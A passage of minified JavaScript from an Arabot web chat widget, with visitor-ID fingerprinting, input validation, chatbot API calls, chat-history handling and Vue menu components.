t;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,new _.a(function(e){var t={excludes:{adBlock:!0,fonts:!0,enumerateDevices:!0,localStorage:!0}};window.requestIdleCallback?requestIdleCallback(function(){var n;z.a.load().then((n=h()(d.a.mark(function n(s){var a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,s.get(t);case 2:a=n.sent,e(G(a));case 4:case"end":return n.stop()}},n,j)})),function(e){return n.apply(this,arguments)}))}):setTimeout(function(){var n;z.a.load().then((n=h()(d.a.mark(function n(s){var a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,s.get(t);case 2:a=n.sent,e(G(a));case 4:case"end":return n.stop()}},n,j)})),function(e){return n.apply(this,arguments)}))},500)});case 2:return t=e.sent,e.abrupt("return",t);case 4:case"end":return e.stop()}},e,j)})),function(){return H.apply(this,arguments)}),G=function(e){e=e.components;var t="";l()(JSON.parse(localStorage.getItem("botVariables-"+W.getters.botInfo.botKey))||{}).length&&(t=(t=JSON.parse(localStorage.getItem("botVariables-"+W.getters.botInfo.botKey))).username||(t.user_fn||"")+"."+(t.user_ln||"")),window.arabotChatScript.dataset.username&&(t=((t=window.arabotChatScript.dataset.username.split("."))[0]||"")+"."+(t[1]||"")),e.username={value:t},e.botId={value:W.getters.botInfo.botKey},e.envId={value:W.getters.config.envId},e.timestamp={value:(new Date).getTime()};var n=window.arabotChatScript.getAttribute("data-info")||null,s=window.arabotChatScript.getAttribute("data-username")||null;if(n||s)n&&(e.ucid={value:n}),s&&(e.ucname={value:n});else if(localStorage.getItem("arabotWebChatUserIDV3"))return localStorage.getItem("arabotWebChatUserIDV3");return"V3"+z.a.hashComponents(e).substring(0,31)},Y=function(e){if(0==e||e)return e<10?"0"+e:""+e},Z=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e){var n=new Date(e),s=n.getFullYear(),a=Y(n.getMonth()+1),o=Y(n.getDate()),i=Y(n.getHours()),r=Y(n.getMinutes()),c=Y(n.getSeconds());return t?s+"-"+a+"-"+o:s+"-"+a+"-"+o+"%20"+i+":"+r+":"+c}},J=function(e,t){var n=t;return n.includes("application/rtf")&&n.push("text/rtf"),n.indexOf(e),!0},ee=function(e){if(e&&e.includes("."))return(e=e.split("?").shift()).split(".").pop()},te=function(e,t){var n=void 0;return function(){var s=this,a=arguments;clearTimeout(n),n=setTimeout(function(){return e.apply(s,a)},t)}},ne=function(e,t){var n=void 0;return function(){var s=arguments;n||(e.apply(this,s),n=!0,setTimeout(function(){return n=!1},t))}},se=function(e,t){if(e&&t){switch(e){case"text":return/(^[\u0600-\u06FFa-zA-Z\s]*$)/.test(t);case"phone":return 1725==W.getters.botInfo.botKey?/^05[0-9]{8}$/im.test(t):/^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/im.test(t);case"number":return/(^[\u0660-\u0669|0-9]+$)/.test(t);case"date":return ge(t);case"email":return/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi.test(t);case"yesNo":return["yes","no","نعم","لا",0,1].includes(t.toLowerCase());case"agreement":return["أوافق","اوافق","agree"].includes(t.toLowerCase())}return!1}},ae=function(e){if(!l()(W.getters.theme.tracking.UTMTracking||{}).length)return e;var t=[],n=JSON.parse(x()(W.getters.theme.tracking.UTMTracking));if(n.includeLang){var s=W.getters.theme.defaultLanguage.toUpperCase();n.utm_content=n.utm_content+"_"+s}for(var a in delete n.includeLang,n)t.push(a+"="+n[a]);return me(e,t.join("&"))},oe=function(e){switch(!0){case e.startsWith("ar"):return"ar";case e.startsWith("en"):return"en";case e.startsWith("fr"):return"fra";case e.startsWith("de"):return"deu";case e.startsWith("ur"):return"urd"}return null},ie=function(e){switch(!0){case e.startsWith("ar"):return"ara";case e.startsWith("en"):return"eng";case e.startsWith("fr"):return"fra";case e.startsWith("de"):return"deu";case e.startsWith("ur"):return"urd"}return null},re=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=(document.querySelector("html").getAttribute("lang")||"").toLowerCase(),n=oe(t);return n||e},ce=function(){var e=!!document.documentMode,t=!e&&!!window.StyleMedia;return e||t},le=(F=h()(d.a.mark(function e(t,n){var s;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return(s={})[t]=n,e.next=4,W.dispatch("addPayloadText",s);case 4:case"end":return e.stop()}},e,j)})),function(e,t){return F.apply(this,arguments)}),ue=function(e){var t={history:!0,date:null,message:[]};t.date=new Date(e[0]["@timestamp"]).toISOString();var n="BOT",s=e.flatMap(function(e,t){var s=e.channelMessage;return s.isReply=!1,s.date=new Date(e["@timestamp"]).toISOString(),s.replyType=e.replyType||"",e.replyMessages.forEach(function(t){t.date=new Date(e["@timestamp"]).toISOString(),["QUICK_REPLY","GENERIC","BUTTON"].includes(t.channelMessageType)&&t.items.forEach(function(e){e.value.payload&&(W.getters.payloadText[e.value.payload]=e.value.title)}),"CAROUSEL"==t.channelMessageType&&t.cards.forEach(function(e){e.items.forEach(function(e){e.value.payload&&(W.getters.payloadText[e.value.payload]=e.value.title)})}),t.isReply=!0}),"FB_POST_BACK"==s.channelMessageType&&W.getters.payloadText[s.payload]&&(s.channelMessageType="TEXT",s.text=W.getters.payloadText[s.payload],s.messageType="TEXT",s.message={text:W.getters.payloadText[s.payload],date:new Date(e["@timestamp"]).toISOString()}),"TEXT"==s.channelMessageType&&"PL_GET_STARTED"==s.text&&(s.text="Start Chat"),"TEXT"==s.channelMessageType&&"BACK_TO_BOT"==s.text&&(s.text="Back to Bot"),e.replyMessages.length&&(n=e.replyMessages[0].messageSource),[s].concat(v()(e.replyMessages))});"AGENT"==n&&W.dispatch("updateLiveAgent",!0);var a=s.filter(function(e){return!["INTENT_FINISHED","RESUME_EXECUTION"].includes(e.channelMessageType)&&!(e.payload||"").startsWith("PL_SILENT_ACT_LG")});return t.message=a.map(function(e){if("FILE"!==e.messageType&&"AUDIO"!==e.messageType||!e.mediaUrl||(e.text=e.mediaUrl),"BUTTON"===e.messageType&&e.title&&(e.text=e.title),e.send_type=e.messageType,e.items&&(e.elements=JSON.parse(x()(e.items))),"GENERIC"===e.messageType){var t={title:e.title,subTitle:e.subtitle,imageUrl:e.imageUrl,buttons:e.items};e.elements=[t]}else"CAROUSEL"===e.messageType?e.elements=e.cards.map(function(e){return{title:e.title,subTitle:e.subtitle,imageUrl:e.imageUrl,buttons:e.items}}):"QUICK_REPLY"===e.messageType&&(e.text=e.title);return e.message=JSON.parse(x()(e)),e}),t},de=function(e){return new _.a(function(t){return setTimeout(t,e)})},pe=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t=t?"querySelectorAll":"querySelector",n?document.querySelector("#arabot-webchat-wrapper-local").shadowRoot[t](e):document.querySelector("#arabot-webchat-wrapper").shadowRoot[t](e)},he=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"internal",a=[];return"yesNo"==e.type&&(a.push({type:s,title:X("yes"),payload:n?n.yesValue:"UQ_true"}),a.push({type:s,title:X("no"),payload:n?n.noValue:"UQ_false"})),"agreement"==e.type&&a.push({type:"internal",title:X("agree"),payload:"UQ_agree"}),e.required||a.push({type:"internal",title:X("skip"),payload:"UQ_skip"}),a},ge=function(e){if(!/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(e)&&!/^\d{1,2}\-\d{1,2}\-\d{4}$/.test(e))return!1;var t=e.split("/");1==t.length&&(t=e.split("-"));var n=parseInt(t[0],10),s=parseInt(t[1],10),a=parseInt(t[2],10);if(a<1e3||a>3e3||0==s||s>12)return!1;var o=[31,28,31,30,31,30,31,31,30,31,30,31];return(a%400==0||a%100!=0&&a%4==0)&&(o[1]=29),n>0&&n<=o[s-1]},me=function(e,t){return e+(e.split("?")[1]?"&":"?")+t},fe=function(e){try{e.split(".")[0].replace("-","+").replace("_","/");var t=e.split(".")[1].replace("-","+").replace("_","/");return JSON.parse(window.atob(t))}catch(e){return""}},be=function(e,t){var n={};return n.user_fn=t.given_name,n.user_ln=t.family_name,n.user_email=t.emails[0],n.user_phone=t.extension_phone_number||"null",n.loginType="Storage",localStorage.setItem("botVariables-"+e,x()(n)),!0},ve=function e(t){var n,s,a,o;if(t instanceof Array)return t.map(function(t){return"object"===(void 0===t?"undefined":f()(t))&&(t=e(t)),t});for(s in n={},t)t.hasOwnProperty(s)&&(a=(s.replace(/([-_]\w)/g,function(e){return e[1].toUpperCase()})||s).toString(),((o=t[s])instanceof Array||void 0!==o&&null!==o&&o.constructor===Object)&&(o=e(o)),n[a]=o);return n},we=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()},xe=function(e){var t=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=|\?v=)([^#\&\?]*).*/);return t&&11==t[2].length},ye=function(e){return["ara","ar","ur","urd"].includes(e)};function _e(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):0,n="https";[13,15,17,18,19].includes(+t)&&(n="http");var s=g.a.create({baseURL:n+"://"+K()});return s.interceptors.request.use(function(t){return e&&(t.headers.Authorization="Bearer "+e),t}),s.interceptors.response.use(function(e){return e},function(t){return e?t.response:{data:{}}}),s}var ke=void 0,Ce=void 0,Me=void 0,Se={getBotConfig:function(e,t){var n=this;return h()(d.a.mark(function s(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(7!=t){n.next=6;break}return n.next=3,_e().get(Q()+"/bots/"+e+"/uuid/settings");case 3:return n.abrupt("return",n.sent);case 6:if(6!=t){n.next=12;break}return n.next=9,_e().get(Q()+"/bots/"+e+"/settings");case 9:return n.abrupt("return",n.sent);case 12:return n.next=14,_e().get(Q()+"/bot/web_comp_config/"+e);case 14:return n.abrupt("return",n.sent);case 15:case"end":return n.stop()}},s,n)}))()},getBotConfigDesktop:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().get(Q()+"/bots/"+e+"/offline-instance");case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()},getBotConfigV6:function(e){var t=this;return h()(d.a.mark(function e(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e,t)}))()},getBotMenu:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return Te(),n={botID:ke,customerKey:Ce,keySecret:Me},e.next=4,_e().post(Ie()+"/theme",n);case 4:return e.abrupt("return",e.sent);case 5:case"end":return e.stop()}},t,e)}))()},languageChanged:function(e){var t=this;return h()(d.a.mark(function n(){var s;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return s={botInfoRequest:{botID:ke,customerKey:Ce,keySecret:Me},botAPIUser:{userID:localStorage.getItem("arabotWebChatUserIDV3")},language:e},t.next=4,_e().post(Ie()+"/language",s);case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}},n,t)}))()},logoutUser:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_e().get(Q()+"/fahr/session_logout?user_id="+localStorage.getItem("arabotWebChatUserIDV3"));case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},t,e)}))()},getFile:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().post("https://3gz3q57b57.execute-api.us-west-2.amazonaws.com/default/reverse-porxy",e);case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()},getBotLanguages:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().get(Q()+"/bots/"+e+"/languages");case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()}},Te=function(){ke=W.getters.botInfo.botKey,Ce=W.getters.botInfo.customerKey,Me=W.getters.botInfo.keySecret},Ie=function(){return Te(),"/webhook/api/"+ke+"/"+Ce},Le={checkInternetConnection:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_e().get("http://localhost:3000/api/checkInternetConnection");case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},t,e)}))()},getOfflineConfig:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_e().get("http://localhost:3000/api/config");case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},t,e)}))()},send:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().post("http://localhost:3000/api/send",e);case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()},saveBotJSON:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().post("http://localhost:3000/api/save-bot",e);case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()}},Ae=n("W3Iv"),Ee=n.n(Ae),$e=n("BO1k"),Be=n.n($e),Pe=n("Dd8w"),Re=n.n(Pe),Oe=void 0,Ue=void 0,Ve=void 0,De={getSession:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ne(),t.next=3,_e().post(He()+"/session",e);case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}},n,t)}))()},sendVariables:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return Ne(),n={botInfoRequest:{botID:Oe,customerKey:Ue,keySecret:Ve},userId:localStorage.getItem("arabotWebChatUserIDV3"),variables:JSON.parse(localStorage.getItem("botVariables-"+Oe))},e.next=4,_e().post(He()+"/variables",n);case 4:return e.abrupt("return",e.sent);case 5:case"end":return e.stop()}},t,e)}))()}},Ne=function(){Oe=W.getters.botInfo.botKey,Ue=W.getters.botInfo.customerKey,Ve=W.getters.botInfo.keySecret},He=function(){return"/webhook/api/"+Oe+"/"+Ue},Fe=void 0,We=void 0,ze=void 0,Xe=void 0,je={getChatHistory:function(e,t){var n=this;return h()(d.a.mark(function s(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return Ke(),n.next=3,_e().get("/analytics/"+Fe+"/chat-history/"+e+"?to="+t.dateFrom+"&offset="+t.start+"&size="+t.size+"&order=desc");case 3:return n.abrupt("return",n.sent);case 4:case"end":return n.stop()}},s,n)}))()},sendMessage:function(e){var t=this;return h()(d.a.mark(function n(){var s,a,o,i;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!W.getters.config.previewMode){t.next=8;break}return s=JSON.parse(localStorage.getItem("previewMessages")),a=[],s.failMessages.forEach(function(e){a.push({isReply:!0,send_type:"TEXT",message:{elements:[],text:e.replace(/\n/gi,"<br>")}})}),W.dispatch("addMessage",{reset:!1,date:(new Date).toISOString(),message:a}),t.abrupt("return",{data:{}});case 8:return Ke(),o={botID:Fe,sourceType:"SMS",customerKey:We,keySecret:ze,userObject:W.getters.user,message:e,webSocketId:localStorage.getItem("handoverWebSocketId")},t.next=12,_e().post(Qe()+"/send",o);case 12:return i=t.sent,W.dispatch("updateLiveAgent","string"==typeof i.data),t.abrupt("return",i);case 16:case"end":return t.stop()}},n,t)}))()},uploadFile:function(e,t){var n=this;return h()(d.a.mark(function s(){var a,o;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(Ke(),(a=new FormData).append("file",e),o=ee(e.name),a.append("extension",o.toLowerCase()),-1==t){n.next=9;break}return n.next=8,_e().post("/bots/"+Fe+"/upload/"+t,a);case 8:return n.abrupt("return",n.sent);case 9:return n.next=11,_e().post("/bots/"+Fe+"/signed-upload/users/"+Xe,a);case 11:return n.abrupt("return",n.sent);case 12:case"end":return n.stop()}},s,n)}))()},uploadFilePublic:function(e){var t=this;return h()(d.a.mark(function n(){var s,a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ke(),(s=new FormData).append("file",e),a=ee(e.name),s.append("extension",a.toLowerCase()),t.next=7,_e().post("/bots/"+Fe+"/upload/",s);case 7:return t.abrupt("return",t.sent);case 8:case"end":return t.stop()}},n,t)}))()},uploadAudioFile:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"mp3";return h()(d.a.mark(function s(){var a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ke(),(a=new FormData).append("file",e),a.append("extension",n.toLowerCase()),t.next=6,_e().post("/bots/"+Fe+"/upload/",a);case 6:return t.abrupt("return",t.sent);case 7:case"end":return t.stop()}},s,t)}))()},speechService:function(e){var t=this;return h()(d.a.mark(function n(){var s;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ke(),s={user_language_iso:ie(W.getters.theme.defaultLanguage),media_url:e},t.next=4,_e().post("/speech/"+Fe,s);case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}},n,t)}))()}},Ke=function(){Fe=W.getters.botInfo.botKey,We=W.getters.botInfo.customerKey,ze=W.getters.botInfo.keySecret,W.getters.config.version,W.getters.storageProfileId,W.getters.config.envId,Xe=W.getters.user.userID},Qe=function(){return Ke(),"/webhook/api/"+Fe+"/"+We},qe={name:"chat-full-menu",data:function(){return{t:X,notificationItem:{items:[{id:0,botId:0,localeId:0,title:"",type:"internal",value:!1,subItems:null}]},subLevel:!1}},computed:Re()({},Object(k.c)(["theme","fullMenuItems","botInfo","config"])),mounted:function(){"TEXT"!=this.config.responseType?this.notificationItem.items=[]:this.getNotificationText()},methods:{popMenu:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.subLevel=!1,this.$store.dispatch("popMenu",e)},menuAction:function(e){"internal"==e.type?(localStorage.setItem("arabotSounds-"+this.botInfo.botKey,e.value),this.popMenu(!0),this.getNotificationText()):e.subItems||e.sub_items?(this.subLevel=!0,e.subItems=e.subItems||e.sub_items,this.$store.dispatch("pushMenu",e)):(A.$emit("handleSendMessage",e,"postback"==e.type?"PAYLOAD":"TEXT"),this.popMenu(!0))},getMenuItems:function(e){return e.items||e.subItems},hasSubItems:function(e){return e&&e.subItems&&e.subItems.length},isShareBot:function(e){return"PL_SHARE_BOT"==e.value},addUTMTracking:function(e){return ae(e)},getNotificationText:function(){if(this.notificationItem.items&&this.notificationItem.items.length){var e=this.t("mute-chat");this.notificationItem.items[0].value=!1,"false"==localStorage.getItem("arabotSounds-"+this.botInfo.botKey)&&(this.notificationItem.items[0].value=!0,e=this.t("unmute-chat")),this.notificationItem.items[0].title=e}}},watch:{"theme.defaultLanguage":{handler:function(){this.getNotificationText()},deep:!0}}},Ge={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("transition-group",{attrs:{name:"chat-popup-menu",tag:"div"}},e._l(e.fullMenuItems,function(t,s){return n("div",{key:t.title,class:"z-"+s+" chat-popup-menu"},[n("div",{staticClass:"chat-menu--toolbar d-flex align-items-center px-3"},[n("svg",{staticClass:"chat-svg cursor-p reversable-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"},on:{click:e.popMenu}},[n("path",{attrs:{fill:"currentColor",d:"M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"}})]),e._v(" "),n("span",{staticClass:"chat-menu--title ml-2 cursor-p",on:{click:function(t){return e.popMenu()}}},[e._v(e._s(t.title))])]),e._v(" "),e.getMenuItems(t)?n("div",{staticClass:"chat-full-menu-body d-flex flex-column"},[e._l(e.getMenuItems(t).concat(e.getMenuItems(e.subLevel?{items:[]}:e.notificationItem)),function(t,s){return["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"menu--li d-block order-5",attrs:{href:e.addUTMTracking(t.value),target:"_blank",rel:"nofollow noopener"}},[n("span",[e._v(e._s(t.title))])]):[e.isShareBot(t)?e._e():n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"menu--li",class:{"d-flex justify-content-between":e.hasSubItems(t)},on:{click:function(n){return e.menuAction(t)}}},[n("span",[e._v(e._s(t.title))]),e._v(" "),e.hasSubItems(t)?n("svg",{staticClass:"chat-svg cursor-p reversable-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"currentColor",d:"M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"}})]):e._e()])]]})],2):e._e()])}),0),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .chat-menu--toolbar {\n            height: 65px;\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n        }\n        .bootstrap-iso .chat-menu--toolbar .chat-svg, .chat-menu--title {\n            color: "+e._s(e.theme.toolbarTextColor)+";\n        }\n        .bootstrap-iso .menu--li, .bootstrap-iso .menu--li .chat-i {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .menu--li:hover {\n            background: #f1f1f1;\n        }\n        /* Full Menu */\n        .bootstrap-iso .chat-popup-menu {\n            position: absolute;\n            top: 0; \n            left: 0;\n            width: 100%;\n            height: 100%;\n            background: #f8f8f8;\n            z-index: 102;\n        }\n        .bootstrap-iso .menu--li {\n            padding: 20px;\n            background: #FFF;\n            margin-bottom: 2px;\n            cursor: pointer;\n        }\n        .bootstrap-iso .chat-popup-menu-enter-active {\n            transition: all .25s ease;\n        }\n        .bootstrap-iso .chat-popup-menu-leave-active {\n            transition: all .25s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .chat-popup-menu-enter, .chat-popup-menu-leave-to {\n            transform: translateX(20px);\n            opacity: 0;\n        }\n    ")])],1)},staticRenderFns:[]},Ye=n("VU/8")(qe,Ge,!1,null,null,null).exports,Ze=n("d7EF"),Je=n.n(Ze),et={props:{message:{type:Object,required:!0},order:{type:String,default:""},history:{type:Boolean,default:!1},index:{type:Number,required:!0}},data:function(){return{messageEl:void 0,loading:!1,throttleHandler:null,audioPlaying:!1,textToShow:"",currentIndex:0,messageTextEl:null,canGenerate:!1,canSkip:!0}},mounted:function(){var e=this;A.$on("stopLoading",function(){e.loading=!1,e.scrollToElement()});var t="#"+(this.history?"h-":"")+"message"+this.index;if(this.messageEl=pe(t,!1,!1),this.messageTextEl=pe(t+" .chat-message--text",!1,!1),this.history?(this.loading=!1,this.historyMessages&&this.index===this.historyMessages.length-1&&A.$emit("scrollToHistoryMessage",this.historyMessages.length)):this.theme.delay?this.scrollToElement():A.$emit("stopLoading"),this.largeConversationMode&&(this.message.isReply?(this.canSkip=this.message.message.text.length>100,this.typeCharacter()):this.messageTextEl.innerHTML=this.detectLinkHTML(this.message.message.text)),this.message.flowUpQuestions&&this.message.flowUpQuestions.length){var n=this.message.flowUpQuestions.map(function(e){return{title:e,value:e,type:"FOLLOWUP"}});A.$emit("renderButtons",this.messageEl,n,"","WEB"==this.config.chatStyle&&window.outerWidth>1e3,!0)}else this.message.isReply&&"AUDIO"!=this.message.send_type&&A.$emit("closeButtons")},computed:Re()({},Object(k.c)(["theme","config","messages","botInfo"]),{msgClassList:function(){var e=!this.loading,t=this.message.isReply;return{loaded:e,"mt-3":e&&t,"px-3 py-2":this.loading&&t}},visiblePlayBtn:function(){return"TEXT_VOICE"===this.config.responseType&&!this.config.voiceAutoPlay},isTyping:function(){return this.currentIndex<this.message.message.text.length?"isTyping":""},largeConversationMode:function(){return this.config.webAppMode&&"WEB"==this.config.chatStyle}}),methods:{throttleButton:function(e){this.throttleHandler||(this.throttleHandler=ne(this.sendMessage,1e3)),this.throttleHandler(e)},scrollToElement:function(){this.$emit("scrollToElement",this.messageEl,this.message.isReply)},toggleVoice:function(e){e?this.$refs.voiceMsg.play():this.$refs.voiceMsg.pause(),this.audioPlaying=e},voiceEnded:function(){this.audioPlaying=!1},typeCharacter:function(){var e=this;this.messageTextEl&&("<"===this.message.message.text[this.currentIndex]&&(this.currentIndex=this.message.message.text.indexOf(">",this.currentIndex)),this.messageTextEl.innerHTML=this.message.message.text.slice(0,this.currentIndex)+'<span class="isTyping"></span>',this.currentIndex+=1,this.currentIndex<this.message.message.text.length&&this.canGenerate?this.$nextTick(function(){setTimeout(e.typeCharacter,15)}):(this.messageTextEl.innerHTML=this.detectLinkHTML(this.message.message.text),this.canGenerate=!1))},msgAction:function(e){"copy"!=e?A.$emit("editMsg",this.messageTextEl.textContent):navigator.clipboard.writeText(this.messageTextEl.textContent)}}},tt={methods:{mapRadius:function(e){var t=["ROUNDED","ROUNDED_CIRCLE","ROUNDED_GROUP_CIRCLE"][e-1];return t&&t.toLocaleLowerCase()||""},mapLayout:function(e){return["messenger","whatsapp","arabot"][e-1]},mapAnimationEffect:function(e){if(ce()||this.history||!this.theme.delay)return"";var t=["scale-in","fade-in"];return this.clearAnimationEffect(t[e-1]),t[e-1]},clearAnimationEffect:function(e){var t=this;setTimeout(function(){var n=t.messageEl.querySelector(".chat-message--content");n&&n.classList.remove(e)},1500)}}},nt={data:function(){return{webViewOpened:!1}},mounted:function(){var e=this;A.$on("openWebView",function(){return e.webViewOpened=!0}),A.$on("closeWebView",function(){return e.webViewOpened=!1})},methods:{openMenu:function(){if(this.floatingMenu&&!this.showMenuIcon)this.opened=!0;else{var e="ar"==this.theme.defaultLanguage&&[924,1670].includes(+this.botInfo.botKey)?"القائمة الرئيسة":X("main-menu");this.$store.dispatch("pushMenu",{items:this.locale.items,title:e})}}},computed:{locale:function(){var e=this.theme.defaultLanguage.substr(0,2),t=this.botMenu.find(function(t){return t.locale.startsWith(e)}),n=t.items.findIndex(function(e){return"PL_GET_STARTED"==e.value});return this.$store.getters.config.webAppMode&&(n>-1&&t.items.splice(n,1),t.items.unshift({title:X("new-topic"),type:"postback",value:"PL_RESET_RC_CONVERSATION",subItems:null})),t},showMenuIcon:function(){return this.config.hideHeaderMobile&&("mobile"===this.config.mode||"desktop"==this.config.mode)}}},st={name:"chat-menu",mixins:[nt],data:function(){return{t:X,opened:!1,notificationItem:{id:0,botId:0,localeId:0,title:"",type:"internal",value:!1,subItems:null}}},created:function(){this.addPayloadText(this.locale.items),"TEXT"!=this.config.responseType?this.notificationItem.items=[]:this.getNotificationText()},computed:Re()({},Object(k.c)(["theme","botMenu","botInfo","config"]),{floatingMenu:function(){return this.theme.floatingMenu},closableBound:function(){return{exclude:[".exclude"],handler:"closeMenu",flag:this.floatingMenu}}}),watch:{"theme.defaultLanguage":{handler:function(){this.getNotificationText()},deep:!0}},methods:{closeMenu:function(){this.opened=!1},isShareBot:function(e){return"PL_SHARE_BOT"==e.value},sendMessage:function(e){var t=this;"internal"==e.type?(localStorage.setItem("arabotSounds-"+this.botInfo.botKey,e.value),this.getNotificationText()):A.$emit("handleSendMessage",e,"postback"==e.type?"PAYLOAD":"TEXT"),setTimeout(function(){return t.opened=!1},200)},addPayloadText:function(e){var t=!0,n=!1,s=void 0;try{for(var a,o=Be()(e);!(t=(a=o.next()).done);t=!0){var i=a.value;i.value?le(i.value,i.title):i.subItems&&this.addPayloadText(i.subItems)}}catch(e){n=!0,s=e}finally{try{!t&&o.return&&o.return()}finally{if(n)throw s}}},addUTMTracking:function(e){return ae(e)},getNotificationText:function(){if(this.notificationItem.items&&this.notificationItem.items.length){var e=this.t("mute-chat");this.notificationItem.value=!1,"false"==localStorage.getItem("arabotSounds-"+this.botInfo.botKey)&&(this.notificationItem.value=!0,e=this.t("unmute-chat")),this.notificationItem.title=e}}}},at={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"chat-toolbar--menu position-relative d-flex"},[e.webViewOpened?e._e():n("svg",{staticClass:"icon-v-menu exclude cursor-p",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"18"},on:{click:e.openMenu}},[n("path",{attrs:{fill:"currentColor",d:"M12,16A2,2 0 0,1 14,18A2,2 0 0,1 12,20A2,2 0 0,1 10,18A2,2 0 0,1 12,16M12,10A2,2 0 0,1 14,12A2,2 0 0,1 12,14A2,2 0 0,1 10,12A2,2 0 0,1 12,10M12,4A2,2 0 0,1 14,6A2,2 0 0,1 12,8A2,2 0 0,1 10,6A2,2 0 0,1 12,4Z"}})]),e._v(" "),n("transition",{attrs:{mode:"out-in",name:"floating-menu"}},[e.floatingMenu&&e.opened?n("div",{directives:[{name:"closable",rawName:"v-closable",value:e.closableBound,expression:"closableBound"}],staticClass:"dropdown-menu ddl-r p-0 d-flex flex-column"},[e._l(e.locale.items.concat(e.notificationItem),function(t,s){return[e.isShareBot(t)?e._e():n("div",{key:s,staticClass:"text-nowrap position-relative cursor-p",class:{"dropdown-subitems":!!t.subItems,"order-5":"web_url"==t.type}},[t.subItems?[e._l(t.subItems,function(t,s){return[e.isShareBot(t)?e._e():["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"dropdown-item py-3",attrs:{href:e.addUTMTracking(t.value),target:"_blank",rel:"nofollow 